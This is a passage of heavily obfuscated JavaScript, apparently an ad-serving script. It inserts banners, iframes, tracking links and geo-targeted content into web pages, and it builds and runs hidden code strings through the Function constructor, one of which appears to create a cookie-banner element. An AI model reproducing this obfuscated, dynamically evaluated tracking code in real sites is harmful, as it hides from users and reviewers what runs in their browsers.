-0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return _0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- -0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var _0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let _0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let 